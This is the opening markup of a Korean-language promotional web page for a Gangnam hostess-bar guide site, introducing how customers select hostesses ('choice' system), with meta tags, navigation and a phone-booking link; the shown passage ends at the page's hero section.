




<file: choice/index.html>
<!DOCTYPE html>
<html lang="ko">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">

    <!-- Primary Meta Tags -->
    <title>룸싸롱 초이스 시스템 완벽 가이드 - 로테이션·지명 방법과 체크 포인트</title>
    <meta name="description" content="룸싸롱 초이스 시스템을 완벽 정리했습니다. 로테이션과 라인업 방식의 차이, 초이스 시 체크 포인트, 재초이스 요령, 지명 시스템 활용법까지 8년 경력 실무자가 정확하게 안내합니다.">
    <meta name="author" content="강남 프리미엄 가이드">
    <meta name="robots" content="index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1">
    <link rel="canonical" href="https://gangnam-roomsalong.com/choice/">

    <!-- Open Graph -->
    <meta property="og:type" content="article">
    <meta property="og:site_name" content="강남 룸싸롱 완전 정복">
    <meta property="og:url" content="https://gangnam-roomsalong.com/choice/">
    <meta property="og:title" content="룸싸롱 초이스 시스템 완벽 가이드 - 로테이션·지명 방법과 체크 포인트">
    <meta property="og:description" content="로테이션과 라인업 방식의 차이, 초이스 시 체크 포인트, 재초이스 요령, 지명 시스템까지 완벽 정리.">
    <meta property="og:image" content="https://gangnam-roomsalong.com/gangnam-room-choice.webp">
    <meta property="og:image:width" content="1200">
    <meta property="og:image:height" content="675">
    <meta property="og:image:alt" content="강남 룸싸롱 초이스 시스템 및 파트너 선택 프로세스">
    <meta property="og:locale" content="ko_KR">

    <!-- Twitter -->
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="룸싸롱 초이스 시스템 완벽 가이드">
    <meta name="twitter:description" content="로테이션·지명 방식의 차이와 초이스 시 체크 포인트 완벽 정리.">
    <meta name="twitter:image" content="https://gangnam-roomsalong.com/gangnam-room-choice.webp">

    <!-- Favicons & Manifest -->
    <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
    <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="192x192" href="/favicon-192x192.png">
    <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
    <link rel="manifest" href="/site.webmanifest">
    <meta name="theme-color" content="#D4AF37">

    <link rel="stylesheet" href="/assets/style.css">
</head>
<body>
    <header>
        <div class="container">
            <div class="header-top">
                <a href="/" class="logo">GANGNAM PREMIUM</a>
                <a href="tel:01023033778" class="header-cta">📞 전화 상담하기</a>
            </div>
            <nav class="main-nav" aria-label="주요 메뉴">
                <a href="/">홈</a>
                <a href="/tenpro/">텐프로</a>
                <a href="/jjeomo/">쩜오</a>
                <a href="/hyperpublic/">하이퍼블릭</a>
                <a href="/price/">가격 안내</a>
                <a href="/choice/" aria-current="page">초이스 시스템</a>
                <a href="/location/">지역 가이드</a>
                <a href="/guide/">예약 가이드</a>
            </nav>
        </div>
    </header>

    <main>
        <div class="container">
            <nav class="breadcrumb" aria-label="현재 위치">
                <ol>
                    <li><a href="/">홈</a></li>
                    <li>초이스 시스템</li>
                </ol>
            </nav>

            <section class="hero">
                <h1>초이스 시스템 완벽 가이드</h1>
                <p class="hero-subtitle">
                    로테이션? 라인업? 지명?<br>
                    처음이라도 당황하지 않도록 <span class="highlight">전 과정을 순서대로</span> 알려드립니다
                </p>
                <img src="/gangnam-room-choice.webp" alt="강남 룸싸롱 초이스 시스템 및 파트너 선택 프로세스" class="section-image" width="1200" height="675" loading="eager" fetchpriority="high">
